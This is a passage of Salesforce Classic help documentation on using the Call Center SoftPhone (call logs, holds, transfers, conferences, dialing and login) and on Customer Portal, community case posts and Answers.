- **•** Developer

#### USER PERMISSIONS

#### To create a call log:

- **•** Member of a call center
- **•** When you view or create any other type of Salesforce record, a Related to drop-down list appears in the call log. Use this list to select a single record of any other type to associate with the call.



Note: Custom object records can only be associated with a call log if the custom object tracks activities.

By default, the most recently viewed records are selected in the Name and Related to lists unless you manually choose a different record. The records that you choose in these lists will include the call log in their Activity History related lists once the call ends. These records are also displayed with the call if it is transferred to or conferenced with another Salesforce CRM Call Center user.

**2.** Edit the Subject and Comments fields with information about what happened during the call.

After the call ends, the call log is automatically saved as a completed task. You can quickly access the saved call logs for calls that were just completed by expanding the Last *N* Calls section of the SoftPhone. Up to three of your last calls are displayed in this list with your most recent call displayed first:

- **•** To modify a recent call log, click **Edit** next to the call log's Subject field.
- **•** To view a saved call log, click the call log's Subject.
- **•** To view a record that is associated with a call log, click the name of the record.

To view a list of all calls that you've made or received in the past day, click **My Calls Today**. This link opens the My Calls Today report in the Reports tab.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Wrapping Up a Call Using the SoftPhone](#page-2113-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### <span id="page-2111-0"></span>Putting a Caller on Hold Using the SoftPhone

[Salesforce CRM Call Center](#page-2434-0) allows you to put any caller on hold so that the caller can't hear you speaking. To put a caller on hold, click **Hold** in the SoftPhone line that is currently active. The Hold Time clock that shows how long the caller has been waiting automatically starts, and the line light icon  $\left(\bigcirc\right)$  begins to blink yellow.

- Callers are automatically put on hold whenever you initiate a [call transfer,](#page-2112-0) dial a number on a second line, or initiate a [conference call](#page-2112-1).
- **•** If you click **Hold** while on a conference, your line becomes mute but other conference participants can still speak to one another.

To resume the call, click **Retrieve from Hold**. If you want to end the call without retrieving the caller from hold, click **End Call**.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To put a caller on hold:

### <span id="page-2112-0"></span>Transferring a Call Using the SoftPhone

To transfer a call to another call center user or to an external phone number:

- **1.** [Attach any relevant Salesforce records](#page-2110-1) to the call that you want to transfer. For example, if you created a case for the call, save it, and make sure that it is selected in one of the Related To fields of the current call log. By doing this, the user to whom you are transferring the call will have access to the case in his or her SoftPhone.
- **2.** Click **Transfer** in the SoftPhone line that you want to transfer. You remain on the line with your first caller and a new dial pad becomes active.
- **3.** Use the dial pad, your keyboard, or the [call center directory](#page-2117-0) to enter the phone number of the person to whom the call should be transferred.
- **4.** Click **Initiate Transfer**. Your first caller is automatically put on hold while you are on the call with the destination number. If a number you dial is busy, a message appears and you have the option to dial again or cancel the call.
- **5.** When you are ready to transfer your first caller to the destination number, click **Complete Transfer**. If you no longer want to transfer the call, click **Cancel Transfer**.

Once you complete a transfer, your line is immediately freed and you return to the Ready for Calls state.

#### SEE ALSO:

[Call Center Overview](#page-2434-0) [Using the SoftPhone](#page-2114-0) [Wrapping Up a Call Using the SoftPhone](#page-2113-0) [Creating Call Logs in the SoftPhone](#page-2110-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### <span id="page-2112-1"></span>Making a Conference Call Using the SoftPhone

To initiate a conference call with another call center user or an outside phone number:

- **1.** While on a call, click **Conference** in the SoftPhone line that is currently active. Your caller is automatically put on hold and a new dial pad becomes active.
- **2.** Use the dial pad, your keyboard, or the [phone directory](#page-2117-0) to enter the phone number of the person who you want to include in the conference.
- **3.** Click **Initiate Conference**. Your first caller remains on hold while you are on the call with the destination number. If a number you dial is busy, a message appears and you have the option to dial again or cancel the call.
- **4.** Once you have connected with the second caller and are ready to start the conference, click **Complete Conference**. The second caller joins the first on your original telephone line and all three of you can speak freely to one another. If you no longer want to conference the call after dialing the second number, click **Cancel Conference** to hang up on the second caller and return to your original caller.

#### Note:

**•** If you click **Hold** while on a conference, your line becomes mute but other conference participants can still speak to one another.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To transfer a call:

**•** Member of a call center

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To initiate a conference call:

**•** Some phone systems limit the number of callers who can be conferenced on a single line. See your administrator for details.

#### SEE ALSO:

[Call Center Overview](#page-2434-0) [Using the SoftPhone](#page-2114-0) [Putting a Caller on Hold Using the SoftPhone](#page-2111-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### <span id="page-2113-0"></span>Wrapping Up a Call Using the SoftPhone

When you are ready to end a call:

**1.** [Update the associated call log](#page-2110-0). For example, if you created a case or viewed a contact while you were on the call, verify that they are selected in one of the Related To fields of the log, and use the Comments text box to enter any notes about the call.

Call logs are not created for internal calls.

- **2.** Click **End Call** in the active SoftPhone line or use your physical phone set to hang up. This terminates the call and frees the line.
- **3.** If wrap up codes are not enabled, your call center state is set back to Ready for Calls and the log for your call is automatically saved.
- **4.** If wrap up codes are enabled, your [call center state](#page-2116-0) is set to Wrap Up and a set of reason codes are displayed in the SoftPhone. While in this state you cannot receive any incoming calls.
	- **a.** Select the reason code that best represents the outcome of the call.
	- **b.** Optionally make any additional modifications to your call log.
	- **c.** Click **Done**. Your call center state returns to Ready for Calls, and the log for your call is automatically saved.

All saved call logs are placed in the Last N Calls section of the SoftPhone for quick reference. You can review details of these call logs by clicking any of the associated links:

- **•** The Subject link (for example, "Call 6/01/2006 12:34 PM") opens the call log details page.
- **•** Either of the Related To links opens the detail page for the specified record.
- Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

[Call Center Overview](#page-2434-0) [Using the SoftPhone](#page-2114-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To end a call:

### <span id="page-2114-0"></span>Using the SoftPhone

The Salesforce CRM Call Center SoftPhone appears in the left sidebar of your Salesforce window or in the footer of the Salesforce console. You can use the SoftPhone to:

- **•** [Log in to your call center](#page-2115-0)
- **•** [Modify your call center state](#page-2116-0) to show whether you are ready to receive a new call
- [Dial a phone number](#page-2117-1) by using the built-in SoftPhone, or by clicking the **i**con next to any phone number associated with a contact, lead, activity, or account
- **•** [Look up a phone number](#page-2117-0) in your custom call-center directory
- **•** [Answer a phone call](#page-2109-0) from another call center user or an external number
- **•** [Put a caller on hold](#page-2111-0)
- **•** [Initiate a conference call](#page-2112-1) with another call center user or an external number
- **•** [Transfer a phone call](#page-2112-0) to another call center user or an external number
- **•** [Add comments to or associate Salesforce records with an automatic call log](#page-2110-0) to quickly record information related to a call
- **•** [Edit personal Salesforce CRM Call Center settings](#page-2108-0) to customize the behavior of your SoftPhone

You can't collapse the sidebar if you're a Salesforce CRM Call Center user and working within the [Console tab](#page-2281-0).

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone  $\mathbb{Z}$ because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Call Center Overview](#page-2434-0) [Salesforce CRM Call Center System Requirements](#page-2104-1) [Use a SoftPhone with a Salesforce Console](#page-2254-0) [Wrapping Up a Call Using the SoftPhone](#page-2113-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view and use the SoftPhone:

### <span id="page-2115-0"></span>Logging In to the SoftPhone

[Salesforce CRM Call Center](#page-2434-0) requires you to first log in to Salesforce and then to log in separately to your organization's phone system. The phone system login is located in the sidebar and only appears if you are:

- **•** Assigned to a call center in Salesforce
- **•** Using a machine on which an appropriate CTI adapter is installed. (You can quickly verify that an adapter is installed by looking for the  $\odot$  icon in the system tray of your computer. The system tray is located next to the clock in the lower-right corner of your monitor.)

If a phone system login does not appear, contact your administrator.

Depending on the phone system that your organization uses, the login prompts you to enter your user ID, password, and other credentials. Once you have entered these values, click **Log In** to complete the connection to your phone system.

To automatically log in to your phone system without having to click the **Log In** button:

**1.** From your personal settings, enter *SoftPhone* in the Quick Find box, then select **My SoftPhone Settings**.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To log in to Salesforce CRM Call Center:

- **•** Member of a call center
- **2.** Select Automatically log in to your call center when logging into Salesforce. Once you have logged in to your phone system, Salesforce remembers your login information and automatically makes a connection to your phone system whenever you log in to Salesforce.

Note: If you explicitly log out of the phone system at any time while you are logged in to Salesforce, automatic log in is turned off for the remainder of your Salesforce session. To reenable automatic log in, log out of Salesforce and then log back in.

After logging in to a phone system, your call center state is automatically set to Not Ready for Calls. If you want to receive calls, you must [change your call center state](#page-2116-0) to Ready for Calls.

Tip: If you're using a CTI adapter built with version 4.0 of the [CTI Toolkit,](#page-2432-0) you'll be automatically logged out of the SoftPhone after 8 hours if you have one browser tab open and go to an external Web page, or to a Salesforce page without a sidebar (such as a dashboard). Automatic-logout times can vary because they're based on how your administrator has configured your SoftPhone. To stay logged in, make sure you have at least one browser tab open to a Salesforce page with a sidebar, such as Home or Cases. Automatic logout doesn't occur in the Salesforce console.

SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Checking the Version of Your CTI Adapter](#page-2120-0) [Salesforce CRM Call Center System Requirements](#page-2104-1) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### <span id="page-2116-0"></span>Changing Your Call Center State

While logged in to [Salesforce CRM Call Center](#page-2434-0), there may be times when you do not want to receive calls on your SoftPhone, or when you need to step away from your desk. To avoid receiving calls

when you do not want them, you can set your call center state next to the  $\mathbb{C}$  icon in the SoftPhone. Possible values for call center state include:



### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change your call center state:

**•** Member of a call center

When you first log in to Salesforce CRM Call Center, your call center state is automatically set to Not Ready for Calls. You must choose Ready for Calls from the drop-down list before you can receive any calls.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Logging In to the SoftPhone](#page-2115-0) [Making a Call Using the SoftPhone](#page-2117-1) [Wrapping Up a Call Using the SoftPhone](#page-2113-0)

[Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### <span id="page-2117-0"></span>Using the Call Center Directory

Every call center has an associated call center directory that includes the name and number of every user that belongs to that call center, as well as other phone numbers that are related to records in your system.

To use your call center directory:

- **1.** In the SoftPhone, click the name of the open line that you want to use. This action opens the dial pad for that line. Click  $\mathbb{R}$  next to the dial pad to open your call center directory.
- **2.** Search the call center directory for a phone number:
	- **a.** In the **Pick an object** drop-down, choose the type of record that you want to search. Any object with a phone number field is included in this list.
	- **b.** In the **Search** text box, type all or part of the name for which you are searching.
	- **c.** Click **Go** to view a list of only those records that include your search text.
- **3.** When you find the phone number that you want, click its associated record name to automatically enter the number into the SoftPhone.
- **4.** Click **Dial** to make the call.

#### SEE ALSO:

[Call Center Overview](#page-2434-0) [Using the SoftPhone](#page-2114-0) [Making a Call Using the SoftPhone](#page-2117-1) [Making a Conference Call Using the SoftPhone](#page-2112-1) [Transferring a Call Using the SoftPhone](#page-2112-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### <span id="page-2117-1"></span>Making a Call Using the SoftPhone

In [Salesforce CRM Call Center](#page-2434-0) there are three ways to make a call:

- **•** [Dialing a number manually](#page-2118-0)
- **•** [Using the call center directory](#page-2119-0)
- **•** [Using click-to-dial](#page-2119-1)

While on a call, you can also make a call on a second phone line by clicking **New Line**. The new line allows you to enter a new phone number while remaining connected to your original caller. Once you click **Dial**, your original call is placed on hold, and your new call begins.

If you make a call while your [call center state](#page-2116-0) is set to Ready for Calls, your state moves directly to Not Ready, and you must enter Not Ready reason codes.

To end a call that you just dialed, click **End Call**. Some phone systems don't allow you to end a call from a SoftPhone before it is answered. In these cases, an **End Call** button isn't displayed, and you must use your physical phone set to terminate the call.

If a number you dial is busy, a message appears and you have the option to dial again or cancel the call.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To use a call center directory:

**•** Member of a call center

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To make a call:

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Putting a Caller on Hold Using the SoftPhone](#page-2111-0) [Making a Conference Call Using the SoftPhone](#page-2112-1) [Transferring a Call Using the SoftPhone](#page-2112-0) [Wrapping Up a Call Using the SoftPhone](#page-2113-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

<span id="page-2118-0"></span>Making a Call by Dialing a Number Manually

To make a call in [Salesforce CRM Call Center](#page-2434-0) by manually dialing a number:

- **1.** In the SoftPhone, click the name of the open line that you want to use. This action opens the dial pad for that line.
- **2.** Enter the phone number that you want to dial by clicking the number buttons on the dial pad, or by typing numbers on your keyboard.
- **3.** Click **Dial** or press the Enter key on your keyboard.
- Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Making a Call Using the Call Center Directory](#page-2119-0) [Making a Call Using Click-to-Dial](#page-2119-1) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To make a call:

<span id="page-2119-0"></span>Making a Call Using the Call Center Directory

To make a call in [Salesforce CRM Call Center](#page-2434-0) using the call center directory:

- **1.** In the SoftPhone, click the name of the open line that you want to use. This action opens the dial pad for that line.
- **2.** Click **E** next to the dial pad to open your call center directory.
- **3.** [Use the directory](#page-2117-0) to locate the number that you want to dial.
- **4.** When you have found the number, click the name associated with the number to automatically enter the number into the dial pad.
- **5.** Click **Dial** or press the Enter key on your keyboard.
- Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Making a Call by Dialing a Number Manually](#page-2118-0) [Making a Call Using Click-to-Dial](#page-2119-1) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

#### <span id="page-2119-1"></span>Making a Call Using Click-to-Dial

To make a call directly from the phone field of a contact, lead, activity, or account using [Salesforce](#page-2434-0) [CRM Call Center](#page-2434-0):

- **1.** Locate the number that you want to dial in a contact, lead, activity, or account.
- **2.** Click the **button to the right of the number**. The number is automatically dialed in the first open SoftPhone line.
	- **•** A number that has already been clicked cannot be clicked again for five seconds.
	- The **button does not appear next to fax numbers.**
- $\mathbf{z}$ Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2432-0) with which your SoftPhone was built. See your administrator for details.

#### SEE ALSO:

[Using the SoftPhone](#page-2114-0) [Making a Call by Dialing a Number Manually](#page-2118-0) [Making a Call Using the Call Center Directory](#page-2119-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To make a call:

**•** Member of a call center

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To make a call:

### <span id="page-2120-0"></span>Checking the Version of Your CTI Adapter

To check which version of the CTI adapter you've installed on your machine:

- **1.** Run the CTI adapter from where it's installed. For example, from the Start menu, select **All**
- **Programs** > **salesforce.com** > **CTI Adapter 2.0** > **Salesforce Adapter 2.0**.
- **2.** Right-click the  $\bullet$  icon in the system tray of your computer. The system tray is located next to the clock in the lower-right corner of your screen.
- **3.** Click **About...**

The version of your CTI adapter displays under CTI Connector.

Note: If you're using a CTI adapter built with version 4.03 of the CTI Toolkit, a popup window displays when using Firefox or Chrome browsers. This popup window must display on your machine to stay connected to Salesforce CRM Call Center.

SEE ALSO:

[Call Center Overview](#page-2434-0) [Salesforce CRM Call Center System Requirements](#page-2104-1) [Logging In to the SoftPhone](#page-2115-0)

# Replying to Portals and Web Communities

### Viewing Community Activity for Ideas and Questions

Activity statistics, such as how many posts you've made and how many likes you've received in Ideas and Questions appear on your profile page so that others can learn about your participation in the community.

Click your name anywhere around the application to view your profile. If available, you can also click the Profile tab or *Your Name* > **My Profile** at the top of the page. View other people's profiles by clicking their name.

Community Activity appears on the Overview tab of your profile and shows how your activity stacks up to other people's. You can also evaluate the activity of other members of the community when you look at their profile.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic

Ideas available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Chatter Answers available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



When Chatter Answers is enabled for your organization, the total numbers for the following activities appear on your profile page:

- **•** Questions you've asked
- **•** Questions you've answered
- **•** Questions you've solved with a best answer

Click **Questions** to navigate back to the Q&A tab.

When Reputation in Ideas is enabled by your administrator, the total numbers for the following activities appear on your profile page:

- **•** Ideas you've created
- **•** Comments you've received
- **•** Comments and ideas you've voted on

Click **Ideas** to navigate back to the Ideas tab.

### Working with Customer Portal Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

 $\mathcal{F}$ Note: High-volume portal users are available for customer portals or communities intended for many thousands to millions of users. See [About High-Volume Portal Users](#page-2342-0) on page 2337.

Some common tasks when managing Customer Portal users include:

- **•** [Setting up the Customer Portal for users](#page-2350-0)
- **•** Enabling Customer Portal users individually from the Contacts tab
- **•** [Disabling and deactivating Customer Portal users](#page-2354-0)
- **•** [Changing Customer Portal users' information and roles](#page-2357-0)
- **•** Changing Customer Portal users' accounts
- **•** Merging Customer Portal users
- **•** [Resetting Customer Portal users' passwords](#page-2358-0)
- **•** Viewing Customer Portal users' user licenses
- **•** [Granting high-volume portal users access to object's records](#page-2345-0)
- **•** [Sharing high-volume portal users' records with Salesforce users](#page-2348-0)
- **•** Managing Customer Portal users' permissions and access settings
- **•** [Assigning profiles to a Customer Portal](#page-2350-0)
- **•** [Delegating Customer Portal user management and case and contact management to portal users](#page-2359-0)
- **•** Reporting on Customer Portal users
	- Tip: To troubleshoot issues for Customer Portal users, click **Manage External User** and choose **Log in to Portal as User** on the portal user's contact detail page. This selection opens a new browser window and automatically logs you into the portal as the portal user. This option also ensures that the portal is configured appropriately.

The **Log in to Portal as User** button is only available if you have the "Edit Self-Service Users" permission and "Edit" access on the account. The **Log in to Portal as User** button does not display for inactive portal users.

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-2123-0"></span>Post on Cases and Community Questions with the Community Action in the Case Feed

The Community action in the case feed is your default option for responding to customers on cases that originated from a community or customer portal.

To post on cases in a customer portal or community:

- **1.** Click **Answer Customer** on the Case Feed page.
- **2.** Click  $\boxed{\bullet}$  and select **Community**. Depending on how your administrator has set up Case Feed, you may be able to click **Community** without first having to click **Answer Customer**.
- **3.** Enter the message to the customer.



**•** "Edit" on cases



- **4.** If you're working on a case that was escalated from a question in Chatter Questions or Chatter Answers, choose who you want your post to be visible to:
	- **•** Select **Customer Only** to post your answer as a private reply, or **Everyone** to post it as a public reply.
	- **•** Select **Customer Case** to make a post visible to all internal and external users with access to the case, or **Community Question** to post a public answer on the community user's question. If you select **Customer Case** and your Salesforce administrator has enabled the community case feed, you'll be creating a Chatter post instead of a case comment.



- **5.** Optionally, select Send Email to send a message to the customer letting them know that a reply to their question has been posted to the case.
	- Note: This option is only available if your administrator has enabled it, and if the customer you're replying to is associated  $\sqrt{2}$ with the case and has a valid email address. If your organization uses the community case feed and email notifications for
Chatter case posts are enabled, users are automatically notified by email about public posts on their cases and this option doesn't appear.

- **6.** Optionally, attach a Knowledge article to the post.
- **7.** Click the button to publish your post.

Note: If the community case feed is enabled in your organization, you can change the visibility of case posts after they are published. For details, see [Expose or Hide a Published Post or Email in the Community Case Feed.](#page-3000-0)

#### SEE ALSO:

[Send and Reply to Email from Case Feed](#page-2098-0) [Case Feed Overview](#page-2082-0) [Community Case Feed](#page-2996-0)

## <span id="page-2124-0"></span>Answers Overview

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

#### Answers Terminology

